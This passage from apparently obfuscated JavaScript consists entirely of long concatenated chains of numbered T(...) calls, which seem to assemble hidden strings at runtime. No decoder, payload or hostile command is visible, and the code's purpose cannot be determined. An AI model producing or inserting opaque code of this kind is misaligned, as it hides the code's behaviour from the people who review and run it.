0)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(2472)+T(13433)+T(16686)+T(13356)+T(17709)+T(9170)+T(17600)+T(15586)+T(11142)+T(9511)+T(18357)+T(2161)+T(15177)+T(7391)+T(18291)+T(15843)+T(10646)+T(19138)+T(2834)+T(11336)+T(15613)+T(13792)+T(16787)+T(13568)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(14465)+T(5730)+T(19639)+T(15861)+T(5956)+T(20761)+T(6192)+T(18379)+T(4305))+(T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(13714)+T(3377)+T(4836)+T(3880)+T(12640)+T(12818)+T(13626)+T(13006)+T(12102)+T(6154)+T(8319)+T(15223)+T(6538)+T(15815)+T(19713)+T(635)+T(17360)+T(16882)+T(20144)+T(9761)+T(5264)+T(7708)+T(3850)+T(3761)+T(16828)+T(15257)+T(9465)+T(16371)+T(399)+T(4551)+T(14612)+T(20605)+T(6170)+T(16192)+T(3308)+T(20016)+T(12044)+T(13268)+T(13768)+T(10851)+T(12910)+T(18853)+T(16987)+T(14593)+T(9161)+T(4651)+T(4471)+T(9970)+T(2804)+T(19840)+T(2324)+T(20783)+T(10892)+T(2518)+T(4324)+T(16117)+T(3457)+T(14212)+T(9167)+T(1373)+T(9293)+T(13234)+T(11082)+T(1321)+T(6446)+T(7989)+T(11226)+T(9905)+T(17704)+T(5711)+T(12511)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(17653)+T(10957)+T(12569)+T(20253)+T(901)+T(430)+T(18153)+T(2699)+T(20431)+T(20297)+T(3995)+T(10693)+T(1498))+(T(3792)+T(19394)+T(4648)+T(12482)+T(18553)+T(8444)+T(8166)+T(19273)+T(16673)+T(8462)+T(7487)+T(6638)+T(2203)+T(4059)+T(20233)+T(17827)+T(8534)+T(7745)+T(13823)+T(6492)+T(12097)+T(5105)+T(16056)+T(12410)+T(8218)+T(10672)+T(10702)+T(19783)+T(8172)+T(20117)+T(12905)+T(9931)+T(8853)+T(9549)+T(10338)+T(1532)+T(7644)+T(16793)+T(8252)+T(20567)+T(19083)+T(5901)+T(2893)+T(10718)+T(13652)+T(4525)+T(7291)+T(11742)+T(4187)+T(10376)+T(12047)+T(9731)+T(15318)+T(1819)+T(13650)+T(870)+T(2629)+T(12359)+T(12737)+T(4801)+T(4899)+T(13235)+T(20115)+T(16059)+T(18480)+T(18948)+T(5577)+T(546)+T(15046)+T(4793)+T(16903)+T(10269)+T(20666)+T(12330)+T(16405)+T(15997)+T(12146)+T(3063)+T(1385)+T(10675)+T(14134)+T(16074)+T(8479)+T(5020)+T(8259)+T(19462)+T(431)+T(2612)+T(18031)+T(14889)+T(7218)+T(12017)+T(6775)+T(10822)+T(16496)+T(11797)+T(6115)+T(2946)+T(7067)+T(12828))+(T(3404)+T(12547)+T(20622)+T(17946)+T(6721)+T(19921)+T(10199)+T(2758)+T(6134)+T(12829)+T(14549)+T(7971)+T(16905)+T(19263)+T(5061)+T(6520)+T(7663)+T(19644)+T(7459)+T(20187)+T(12684)+T(2303)+T(12562)+T(11895)+T(19904)+T(11812)+T(3637)+T(12720)+T(16065)+T(6396)+T(12026)+T(9573)+T(6043)+T(3781)+T(16061)+T(13060)+T(1049)+T(8844)+T(10225)+T(10398)+T(17687)+T(13692)+T(9969)+T(1650)+T(998)+T(1975)+T(2625)+T(15608)+T(15298)+T(10159)+T(7315)+T(7424)+T(2192)+T(5058)+T(18245)+T(20618)+T(8182)+T(5e3)+T(12380)+T(7294)+T(7889)+T(7599)+T(16848)+T(11243)+T(18358)+T(3506)+T(8243)+T(10668)+T(17962)+T(13138)+T(13817)+T(11496)+T(20265)+T(15083)+T(3832)+T(7681)+T(847)+T(5657)+T(4313)+T(8258)+T(12364)+T(13260)+T(2133)+T(16957)+T(914)+T(11130)+T(18290)+T(15365)+T(14875)+T(15920)+T(6820)+T(6940)+T(17392)+T(3313)+T(2258)+T(7847)+T(12372)+T(18282)+T(20486)+T(6448))+(T(7783)+T(15777)+T(1583)+T(15795)+T(3523)+T(7054)+T(4367)+T(9141)+T(15061)+T(12054)+T(5005)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(1282)+T(10653)+T(13838)+T(10293)+T(17884)+T(9865)+T(1491)+T(14379)+T(2862)+T(20241)+T(1290)+T(10227)+T(12398)+T(2733)+T(6742)+T(1308)+T(19418)+T(11963)+T(20017)+T(7928)+T(10746)+T(18901)+T(1020)+T(17708)+T(5614)+T(2871)+T(15399)+T(7937)+T(18845)+T(9846)+T(17009)+T(13586)+T(6268)+T(4863)+T(19568)+T(19807)+T(8155)+T(20433)+T(7935)+T(1637)+T(12544)+T(3225)+T(13056)+T(16026)+T(13969)+T(7091)+T(16800)+T(12518)+T(3829)+T(625)+T(10676)+T(8908)+T(3075)+T(2146)+T(18133)+T(10706)+T(17882)+T(20056)+T(2714)+T(15813)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(14977)+T(6603)+T(5694)+T(16749)+T(16817)+T(10781)+T(14735)+T(7011)+T(14245)+T(14211)+T(17876)+T(6758)+T(7836)+T(15926)+T(17267)+T(16840)+T(17100))+(T(15206)+T(1007)+T(1552)+T(3855)+T(18506)+T(4495)+T(3814)+T(10240)+T(16685)+T(12971)+T(7698)+T(10273)+T(7104)+T(12165)+T(1461)+T(11755)+T(14857)+T(18606)+T(1828)+T(15112)+T(16073)+T(20561)+T(3536)+T(9129)+T(3399)+T(1862)+T(13144)+T(14789)+T(15222)+T(7623)+T(5248)+T(17825)+T(9032)+T(1013)+T(14844)+T(7375)+T(8158)+T(17230)+T(20779)+T(3688)+T(4209)+T(7969)+T(6204)+T(4616)+T(15132)+T(6121)+T(4104)+T(5917)+T(19025)+T(15960)+T(8492)+T(12153)+T(5589)+T(14350)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(16136)+T(17726)+T(1403)+T(9279)+T(10605)+T(18591)+T(3463)+T(5094)+T(18186)+T(4685)+T(8043)+T(14326)+T(5477)+T(10773)+T(14241)+T(12710)+T(2769)+T(17826)+T(18722)+T(1052)+T(14173)+T(4817)+T(18354)+T(958)+T(9892)+T(6325)+T(18714)+T(16627)+T(7017)+T(7161)+T(8567)+T(5480)+T(5219)+T(19151)+T(15356)+T(11649)+T(1534)+T(5971)+T(13661)+T(15092))+(T(19878)+T(4148)+T(8092)+T(11799)+T(17312)+T(7054)+T(4367)+T(9141)+T(17718)+T(3336)+T(874)+T(8212)+T(6388)+T(3083)+T(16103)+T(17157)+T(14035)+T(13341)+T(9028)+T(14276)+T(4223)+T(15576)+T(346)+T(1763)+T(9154)+T(13507)+T(10036)+T(6646)+T(1266)+T(15050)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(17382)+T(18601)+T(13566)+T(20738)+T(11563)+T(560)+T(2760)+T(8724)+T(8476)+T(10694)+T(617)+T(17221)+T(14433)+T(1544)+T(1171)+T(1575)+T(3343)+T(3940)+T(5743)+T(10572)+T(5911)+T(13008)+T(4079)+T(18992)+T(4943)+T(12427)+T(18342)+T(14703)+T(5953)+T(19716)+T(2156)+T(15180)+T(9874)+T(15042)+T(14468)+T(7684)+T(17055)+T(20135)+T(9541)+T(12373)+T(11884)+T(9792)+T(20367)+T(7929)+T(16351)+T(3857)+T(15517)+T(13876)+T(17488)+T(17211)+T(11904)+T(8905)+T(20167)+T(18430)+T(16447)+T(3826)+T(6551)+T(8557)+T(4790)+T(6858)+T(5245)+T(756)+T(16460)+T(8531))+(T(7481)+T(19894)+T(10994)+T(19106)+T(19634)+T(13678)+T(9012)+T(2932)+T(2267)+T(6252)+T(5763)+T(3833)+T(11635)+T(6802)+T(18844)+T(8814)+T(13882)+T(1432)+T(16754)+T(1676)+T(651)+T(3374)+T(2699)+T(20431)+T(20297)+T(10974)+T(13111)+T(19320)+T(14073)+T(8380)+T(8878)+T(17597)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(13503)+T(12115)+T(4799)+T(5068)+T(1452)+T(4856)+T(12824)+T(7171)+T(19637)+T(8510)+T(15827)+T(12186)+T(6228)+T(4264)+T(14997)+T(17486)+T(11162)+T(20011)+T(17966)+T(18892)+T(4653)+T(9210)+T(12540)+T(12721)+T(3546)+T(11361)+T(13892)+T(12963)+T(15285)+T(5905)+T(4528)+T(9696)+T(5456)+T(1248)+T(5004)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(3302)+T(17388)+T(10881)+T(996)+T(19205)+T(10912)+T(7518)+T(7343)+T(16384)+T(6327)+T(1510)+T(8649)+T(17226)+T(11297)+T(3297)+T(10556)+T(1286)+T(8919)+T(616)+T(2294)+T(6527)+T(15526)+T(17498))+(T(19981)+T(9035)+T(9494)+T(19519)+T(18802)+T(12813)+T(6275)+T(15435)+T(11813)+T(5054)+T(20063)+T(9717)+T(4952)+T(14736)+T(15172)+T(9202)+T(13710)+T(8786)+T(20713)+T(9951)+T(6169)+T(5536)+T(15762)+T(690)+T(17805)+T(4818)+T(8674)+T(5759)+T(2315)+T(4e3)+T(379)+T(17141)+T(5629)+T(15355)+T(9201)+T(987)+T(9875)+T(3924)+T(12142)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(4092)+T(13366)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(6699)+T(896)+T(2387)+T(19455)+T(10628)+T(1364)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(17122)+T(10172)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(2115)+T(18710)+T(11979)+T(7680)+T(17953)+T(16235)+T(8607)+T(10577)+T(20792)+T(6669)+T(15817)+T(3290)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(16168)+T(19610))+(T(18908)+T(14824)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(15971)+T(12735)+T(1584)+T(4684)+T(2888)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(10846)+T(5217)+T(1340)+T(17171)+T(16586)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(882)+T(3593)+T(15335)+T(2822)+T(8499)+T(16282)+T(11887)+T(18985)+T(13167)+T(19692)+T(5990)+T(16820)+T(19489)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(18767)+T(754)+T(17011)+T(6768)+T(3864)+T(13087)+T(8484)+T(17097)+T(18311)+T(15913)+T(12593)+T(4694)+T(20387)+T(14303)+T(16534)+T(4579)+T(13143)+T(17626)+T(8741)+T(7614)+T(13258)+T(11786)+T(19502)+T(11054)+T(13517)+T(16888)+T(14773)+T(8817)+T(6659)+T(19303)+T(9296)+T(19940)+T(12290)+T(2703)+T(13100)+T(1406)+T(14909)+T(3745)+T(5923)+T(12459)+T(1206)+T(7705)+T(4953)+T(906)+T(15015)+T(10912)+T(7518)+T(7343)+T(16384)+T(13385)+T(14454))+(T(10549)+T(12256)+T(3652)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(13597)+T(4195)+T(16684)+T(12726)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(2897)+T(14343)+T(7689)+T(5338)+T(15481)+T(8534)+T(7745)+T(13823)+T(7032)+T(17139)+T(14157)+T(17582)+T(9099)+T(10961)+T(742)+T(4274)+T(2353)+T(4540)+T(6290)+T(3141)+T(13600)+T(19943)+T(5178)+T(11132)+T(3016)+T(14646)+T(4996)+T(16811)+T(9254)+T(2573)+T(19120)+T(2982)+T(3837)+T(2007)+T(15208)+T(5348)+T(17839)+T(1674)+T(5726)+T(7208)+T(14786)+T(13273)+T(5616)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(13627)+T(1111)+T(12116)+T(3117)+T(11880)+T(16830)+T(886)+T(873)+T(17714)+T(4090)+T(5842)+T(13562)+T(2084)+T(14431)+T(14224)+T(13123)+T(5147)+T(9878)+T(8191)+T(8960)+T(1200)+T(997)+T(12299)+T(17344)+T(8021)+T(4569)+T(12173)+T(20696)+T(12566)+T(19522)+T(13979))+(T(2327)+T(10872)+T(4177)+T(9068)+T(18294)+T(7159)+T(15466)+T(937)+T(8257)+T(14902)+T(10933)+T(14391)+T(18141)+T(12913)+T(16174)+T(2393)+T(16567)+T(11934)+T(1259)+T(18206)+T(18335)+T(12816)+T(9955)+T(6984)+T(12075)+T(15892)+T(10253)+T(13066)+T(7701)+T(7168)+T(10980)+T(15698)+T(6064)+T(10267)+T(19993)+T(16643)+T(3650)+T(15794)+T(10742)+T(18172)+T(15437)+T(15821)+T(923)+T(5019)+T(18496)+T(12322)+T(17347)+T(10875)+T(1357)+T(19740)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(13342)+T(17424)+T(20394)+T(18552)+T(2092)+T(10668)+T(17962)+T(13138)+T(8224)+T(14230)+T(15693)+T(11614)+T(8471)+T(5400)+T(6007)+T(18978)+T(5927)+T(13684)+T(19978)+T(14649)+T(16161)+T(5082)+T(20679)+T(9709)+T(17508)+T(15976)+T(19408)+T(1805)+T(17944)+T(19175)+T(11505)+T(15388)+T(8239)+T(13388)+T(6518)+T(19062)+T(1211)+T(13383)+T(19794)+T(12320)+T(3124)+T(6902)+T(20193)+T(19100))+(T(1421)+T(10170)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(15270)+T(7345)+T(8333)+T(13242)+T(14164)+T(6607)+T(7931)+T(1522)+T(18780)+T(11071)+T(8428)+T(12286)+T(1263)+T(18966)+T(18750)+T(7596)+T(1261)+T(17863)+T(16935)+T(8391)+T(16782)+T(17975)+T(19890)+T(8785)+T(8545)+T(1913)+T(5363)+T(1866)+T(4219)+T(19440)+T(3138)+T(8969)+T(11689)+T(7091)+T(16800)+T(16108)+T(16631)+T(15392)+T(18925)+T(18971)+T(17213)+T(2549)+T(15960)+T(8492)+T(8744)+T(13658)+T(12935)+T(14278)+T(20586)+T(9723)+T(5545)+T(2554)+T(2551)+T(7018)+T(11300)+T(12642)+T(2054)+T(14341)+T(10106)+T(3594)+T(3448)+T(13637)+T(17192)+T(18786)+T(5336)+T(12392)+T(13947)+T(14875)+T(12302)+T(20287)+T(10782)+T(9874)+T(4417)+T(3291)+T(16210)+T(20486)+T(6979)+T(3487)+T(19607)+T(18875)+T(13159)+T(12012)+T(1920)+T(17863)+T(4445)+T(4781)+T(1535)+T(3058)+T(7699)+T(18593)+T(8307)+T(10563)+T(3072))+(T(5173)+T(1548)+T(19867)+T(14456)+T(19792)+T(18063)+T(9221)+T(6051)+T(13221)+T(17212)+T(17920)+T(7501)+T(13687)+T(17838)+T(17611)+T(13388)+T(1361)+T(19086)+T(3284)+T(5601)+T(1587)+T(709)+T(1070)+T(12962)+T(19674)+T(2406)+T(4373)+T(7342)+T(1225)+T(16661)+T(15250)+T(14717)+T(8538)+T(4354)+T(2320)+T(9884)+T(13973)+T(16100)+T(8276)+T(17308)+T(20395)+T(16138)+T(5839)+T(17173)+T(19486)+T(19063)+T(14208)+T(2491)+T(9491)+T(13194)+T(6324)+T(19995)+T(17153)+T(9499)+T(13325)+T(11727)+T(7603)+T(5106)+T(492)+T(17635)+T(13115)+T(19886)+T(15309)+T(17190)+T(18915)+T(9405)+T(6198)+T(13362)+T(10318)+T(9744)+T(16955)+T(19799)+T(15024)+T(3375)+T(6667)+T(15868)+T(5046)+T(7125)+T(4395)+T(14280)+T(18048)+T(18780)+T(11071)+T(10386)+T(14209)+T(2465)+T(15584)+T(16714)+T(8113)+T(16479)+T(12401)+T(13161)+T(14848)+T(16792)+T(7430)+T(16656)+T(6419)+T(12957)+T(18739)+T(11311))+(T(14195)+T(12651)+T(2830)+T(19535)+T(15309)+T(1611)+T(15396)+T(9299)+T(20433)+T(16364)+T(3431)+T(8820)+T(18248)+T(12568)+T(10833)+T(3857)+T(15517)+T(18916)+T(18708)+T(11365)+T(2151)+T(9085)+T(12106)+T(10159)+T(11606)+T(18668)+T(17524)+T(20147)+T(5845)+T(14348)+T(5902)+T(7638)+T(12776)+T(17534)+T(20250)+T(18974)+T(2583)+T(5084)+T(19328)+T(10953)+T(5916)+T(15619)+T(12792)+T(5250)+T(10394)+T(19790)+T(6556)+T(8696)+T(14299)+T(11020)+T(17765)+T(2532)+T(13332)+T(16184)+T(4971)+T(17156)+T(18007)+T(5522)+T(13515)+T(16131)+T(2302)+T(18801)+T(2044)+T(17972)+T(14702)+T(17575)+T(16560)+T(4431)+T(16321)+T(4558)+T(5729)+T(911)+T(8936)+T(15974)+T(644)+T(18580)+T(9903)+T(10888)+T(7454)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(6740)+T(7550)+T(6186)+T(7528)+T(6610)+T(17532)+T(2846)+T(5098)+T(20159)+T(2340)+T(17286)+T(14901)+T(8441)+T(4365)+T(872)+T(16802))+(T(3849)+T(1098)+T(9211)+T(15670)+T(18112)+T(17087)+T(913)+T(1598)+T(19419)+T(10649)+T(2821)+T(16196)+T(7740)+T(16658)+T(1869)+T(10269)+T(20666)+T(12330)+T(16405)+T(2522)+T(15510)+T(4787)+T(900)+T(14991)+T(17540)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(15434)+T(9699)+T(4539)+T(10642)+T(12619)+T(16558)+T(19199)+T(14700)+T(15352)+T(12260)+T(3104)+T(18609)+T(18396)+T(2829)+T(11215)+T(20213)+T(12678)+T(1446)+T(2259)+T(9385)+T(5362)+T(13980)+T(5984)+T(1512)+T(4529)+T(13032)+T(1335)+T(14596)+T(7587)+T(15282)+T(5399)+T(16058)+T(7228)+T(6802)+T(18844)+T(8814)+T(13882)+T(16052)+T(11206)+T(20207)+T(18995)+T(3453)+T(579)+T(19833)+T(7469)+T(18821)+T(1114)+T(14853)+T(20088)+T(8206)+T(10813)+T(17314)+T(5864)+T(1661)+T(5943)+T(9909)+T(12519)+T(3070)+T(10472)+T(2492)+T(15657)+T(15589)+T(15812)+T(1813)+T(1716)+T(14715)+T(1217)+T(10016)+T(17906)+T(18634))+(T(15865)+T(2665)+T(2779)+T(13790)+T(2449)+T(6432)+T(7484)+T(8706)+T(10944)+T(11653)+T(18558)+T(3162)+T(14641)+T(15875)+T(8753)+T(11193)+T(12178)+T(15593)+T(10394)+T(19790)+T(6556)+T(8696)+T(17261)+T(9199)+T(13441)+T(7081)+T(3370)+T(10860)+T(4569)+T(12173)+T(20696)+T(16744)+T(7786)+T(19270)+T(15202)+T(14473)+T(14988)+T(7095)+T(3786)+T(11638)+T(18937)+T(16611)+T(19082)+T(20451)+T(8833)+T(9593)+T(9201)+T(987)+T(9875)+T(12856)+T(3258)+T(15728)+T(14619)+T(8284)+T(16830)+T(886)+T(873)+T(17714)+T(9863)+T(11022)+T(11726)+T(14551)+T(12421)+T(13235)+T(20115)+T(9083)+T(15764)+T(15103)+T(17516)+T(4983)+T(14868)+T(1045)+T(18055)+T(14909)+T(3745)+T(5923)+T(12459)+T(19701)+T(14990)+T(14233)+T(13869)+T(10154)+T(1459)+T(11613)+T(5535)+T(14829)+T(17637)+T(18723)+T(14125)+T(19757)+T(1378)+T(8611)+T(9049)+T(3587)+T(4825)+T(16213)+T(10076)+T(3138)+T(12648)+T(6829))+(T(12175)+T(13502)+T(12402)+T(9329)+T(8788)+T(19672)+T(6306)+T(5241)+T(13386)+T(13584)+T(12908)+T(5036)+T(14487)+T(15047)+T(15838)+T(16143)+T(15741)+T(2511)+T(9518)+T(13222)+T(3166)+T(18700)+T(5675)+T(5515)+T(10965)+T(13915)+T(12980)+T(16558)+T(19199)+T(14700)+T(15352)+T(20405)+T(19427)+T(10270)+T(11983)+T(8220)+T(16898)+T(11887)+T(15601)+T(13167)+T(19692)+T(1682)+T(10002)+T(5581)+T(19457)+T(12013)+T(16919)+T(11545)+T(1779)+T(16721)+T(936)+T(18797)+T(3433)+T(9732)+T(8364)+T(14773)+T(17327)+T(15275)+T(19197)+T(14582)+T(6525)+T(13774)+T(1601)+T(7200)+T(13123)+T(11480)+T(3872)+T(12665)+T(7180)+T(2974)+T(9203)+T(3848)+T(12979)+T(17932)+T(13426)+T(14388)+T(8780)+T(739)+T(14266)+T(789)+T(19820)+T(16273)+T(8166)+T(4696)+T(11141)+T(13373)+T(5665)+T(1031)+T(9206)+T(2172)+T(12484)+T(9554)+T(6207)+T(13737)+T(4099)+T(11996)+T(9871)+T(12657)+T(19879)+T(18574))+(T(12109)+T(2873)+T(8708)+T(16652)+T(12419)+T(10335)+T(11273)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(1147)+T(8892)+T(2741)+T(16338)+T(2141)+T(9068)+T(3089)+T(2970)+T(1333)+T(4267)+T(3526)+T(4745)+T(1088)+T(20595)+T(10772)+T(424)+T(8586)+T(3275)+T(15710)+T(20721)+T(2894)+T(2610)+T(20333)+T(6009)+T(19899)+T(6502)+T(15233)+T(8686)+T(5950)+T(13645)+T(13939)+T(16039)+T(4101)+T(19143)+T(18136)+T(8323)+T(1209)+T(14495)+T(3793)+T(19871)+T(19423)+T(9925)+T(19728)+T(18994)+T(9889)+T(17157)+T(14035)+T(6184)+T(13446)+T(1302)+T(15889)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(10792)+T(9540)+T(4105)+T(16035)+T(17763)+T(2419)+T(1951)+T(10116)+T(2848)+T(10026)+T(4368)+T(19636)+T(20006)+T(9357)+T(6635)+T(10152)+T(4920)+T(3513)+T(17993)+T(19743)+T(1534)+T(5971)+T(13661)+T(15430)+T(10756)+T(18074)+T(13055)+T(16912)+T(1522)+T(18780)+T(11071)+T(6963))+(T(3228)+T(1173)+T(5630)+T(5568)+T(18450)+T(20328)+T(13843)+T(17076)+T(1833)+T(12705)+T(8439)+T(1235)+T(447)+T(5479)+T(7706)+T(10457)+T(17806)+T(18042)+T(2392)+T(16643)+T(3650)+T(15794)+T(19436)+T(11276)+T(2437)+T(2961)+T(13074)+T(18430)+T(16447)+T(3826)+T(11169)+T(18491)+T(17435)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(19231)+T(11905)+T(12586)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(10759)+T(19803)+T(3722)+T(8427)+T(6188)+T(10668)+T(17962)+T(13138)+T(3143)+T(551)+T(19726)+T(3727)+T(389)+T(2635)+T(3129)+T(18190)+T(954)+T(11998)+T(4441)+T(5548)+T(8353)+T(17084)+T(4218)+T(2033)+T(15142)+T(9698)+T(20223)+T(11115)+T(12372)+T(18282)+T(20486)+T(20175)+T(3102)+T(7793)+T(4052)+T(1974)+T(18642)+T(10486)+T(12417)+T(16289)+T(2938)+T(8376)+T(9570)+T(14485)+T(18050)+T(7356)+T(14082)+T(11e3)+T(18471)+T(3407)+T(5579)+T(19345)+T(7640)+T(13793))+(T(14195)+T(7332)+T(4603)+T(3508)+T(13812)+T(2293)+T(15222)+T(7623)+T(5248)+T(12603)+T(3618)+T(13906)+T(5190)+T(10429)+T(14379)+T(2862)+T(20241)+T(8996)+T(17160)+T(19114)+T(3768)+T(15608)+T(15298)+T(10159)+T(16045)+T(16559)+T(19042)+T(916)+T(19528)+T(5069)+T(12782)+T(20404)+T(19968)+T(16844)+T(1299)+T(20068)+T(19377)+T(10479)+T(7192)+T(19091)+T(18788)+T(6621)+T(5986)+T(16971)+T(927)+T(16643)+T(3650)+T(15794)+T(19436)+T(11482)+T(7523)+T(13266)+T(16565)+T(10615)+T(15752)+T(6051)+T(6851)+T(18045)+T(20570)+T(9861)+T(9665)+T(16277)+T(20157)+T(558)+T(10314)+T(11576)+T(17039)+T(4602)+T(15513)+T(15608)+T(15298)+T(10159)+T(3735)+T(14232)+T(20176)+T(12029)+T(6240)+T(12151)+T(12797)+T(4815)+T(19763)+T(1039)+T(359)+T(15948)+T(12096)+T(8363)+T(8943)+T(9959)+T(5389)+T(18181)+T(4894)+T(10915)+T(5702)+T(15748)+T(10581)+T(3649)+T(16293)+T(10970)+T(2992)+T(2859))+(T(1522)+T(18780)+T(11071)+T(19504)+T(6817)+T(601)+T(3597)+T(7054)+T(4367)+T(9141)+T(15414)+T(3603)+T(16490)+T(13081)+T(528)+T(16373)+T(10045)+T(2881)+T(11467)+T(7015)+T(14142)+T(13321)+T(11828)+T(8818)+T(14089)+T(19509)+T(18949)+T(15064)+T(3032)+T(4246)+T(11819)+T(19831)+T(16659)+T(4135)+T(15756)+T(517)+T(11215)+T(15076)+T(12678)+T(10385)+T(15895)+T(6182)+T(11434)+T(10154)+T(1459)+T(14572)+T(5535)+T(19802)+T(13552)+T(19723)+T(7892)+T(20034)+T(2524)+T(4568)+T(16693)+T(3912)+T(12076)+T(9078)+T(14450)+T(6845)+T(10683)+T(14302)+T(14147)+T(3397)+T(20076)+T(4420)+T(2039)+T(1667)+T(7471)+T(15860)+T(3665)+T(20275)+T(17981)+T(561)+T(10717)+T(8758)+T(19551)+T(4877)+T(3222)+T(20593)+T(1347)+T(10087)+T(4004)+T(7940)+T(19083)+T(10353)+T(10404)+T(19157)+T(12289)+T(12196)+T(11886)+T(7833)+T(20596)+T(8887)+T(19578)+T(18220)+T(14689)+T(5211)+T(18125)+T(11627))+(T(16830)+T(5752)+T(4307)+T(3269)+T(7650)+T(5420)+T(15716)+T(7280)+T(2524)+T(4568)+T(16693)+T(3912)+T(3906)+T(9050)+T(5442)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(19793)+T(13326)+T(7900)+T(11885)+T(2076)+T(18554)+T(9982)+T(1313)+T(17506)+T(12653)+T(15708)+T(15758)+T(20121)+T(19009)+T(9398)+T(14318)+T(9212)+T(15515)+T(1100)+T(12061)+T(15552)+T(6348)+T(16947)+T(6141)+T(16867)+T(6474)+T(17219)+T(19747)+T(11393)+T(17845)+T(12016)+T(16303)+T(1969)+T(11795)+T(8321)+T(1058)+T(18131)+T(14533)+T(18727)+T(17729)+T(14686)+T(12265)+T(9907)+T(17507)+T(12791)+T(1695)+T(14277)+T(16805)+T(4742)+T(11589)+T(16123)+T(12305)+T(16830)+T(5752)+T(4307)+T(3269)+T(7380)+T(16677)+T(14531)+T(8232)+T(6454)+T(20242)+T(1301)+T(3387)+T(15289)+T(8565)+T(19870)+T(2492)+T(15657)+T(15589)+T(13528)+T(1813)+T(10352)+T(14575)+T(6363)+T(14113)+T(10194)+T(13892)+T(6436)+T(15285))+(T(11378)+T(7340)+T(11891)+T(12028)+T(11731)+T(4666)+T(5470)+T(7150)+T(17546)+T(9189)+T(5912)+T(6343)+T(13208)+T(15807)+T(2751)+T(4828)+T(5498)+T(14167)+T(2314)+T(9793)+T(13379)+T(5752)+T(4307)+T(3269)+T(10013)+T(11173)+T(6872)+T(4339)+T(11215)+T(15076)+T(12678)+T(10086)+T(18820)+T(536)+T(12254)+T(11499)+T(766)+T(9958)+T(15753)+T(9589)+T(2383)+T(14474)+T(14296)+T(2575)+T(17288)+T(17088)+T(7548)+T(15472)+T(8638)+T(3933)+T(2044)+T(4995)+T(14702)+T(8010)+T(6903)+T(19301)+T(4371)+T(10893)+T(1237)+T(11722)+T(19125)+T(484)+T(18289)+T(15620)+T(12241)+T(12466)+T(9520)+T(17094)+T(20736)+T(16575)+T(17615)+T(13918)+T(14496)+T(11267)+T(4662)+T(18346)+T(12622)+T(8967)+T(11720)+T(11094)+T(9059)+T(17284)+T(1627)+T(13405)+T(7519)+T(7625)+T(4145)+T(18479)+T(16194)+T(11762)+T(19857)+T(12524)+T(5440)+T(10594)+T(2653)+T(8939)+T(9372)+T(3754)+T(8029)+T(14300))+(T(8787)+T(12229)+T(8515)+T(7566)+T(4820)+T(2214)+T(1620)+T(12883)+T(4572)+T(19405)+T(16991)+T(9052)+T(14753)+T(962)+T(20013)+T(4016)+T(18271)+T(17252)+T(3087)+T(11244)+T(17643)+T(13323)+T(18240)+T(2201)+T(3001)+T(4671)+T(7098)+T(6910)+T(9645)+T(13375)+T(9765)+T(541)+T(19446)+T(15924)+T(14521)+T(2009)+T(20580)+T(19363)+T(17811)+T(17092)+T(20312)+T(16746)+T(1418)+T(5478)+T(3549)+T(17596)+T(3045)+T(7334)+T(19550)+T(5499)+T(16681)+T(19448)+T(15100)+T(4774)+T(6658)+T(20661)+T(8303)+T(14800)+T(18631)+T(13045)+T(16316)+T(8912)+T(19579)+T(18768)+T(7408)+T(11066)+T(15376)+T(8445)+T(18389)+T(4697)+T(8710)+T(11318)+T(3067)+T(11377)+T(3033)+T(1802)+T(1911)+T(15296)+T(7589)+T(9139)+T(15857)+T(15322)+T(17734)+T(18123)+T(660)+T(2783)+T(16434)+T(10191)+T(16776)+T(3217)+T(18011)+T(12809)+T(2557)+T(19889)+T(15148)+T(20720)+T(5828)+T(18538)+T(418)+T(12481))+(T(8697)+T(13479)+T(18930)+T(19389)+T(7572)+T(4627)+T(11657)+T(13261)+T(19778)+T(8644)+T(10127)+T(18374)+T(13084)+T(1315)+T(20321)+T(12864)+T(7760)+T(6590)+T(4144)+T(11466)+T(15965)+T(7146)+T(3428)+T(4577)+T(20325)+T(17296)+T(13522)+T(20346)+T(4486)+T(20172)+T(15956)+T(16229)+T(439)+T(7133)+T(18670)+T(17639)+T(15215)+T(5393)+T(19081)+T(8012)+T(17431)+T(14283)+T(1468)+T(18058)+T(3120)+T(6634)+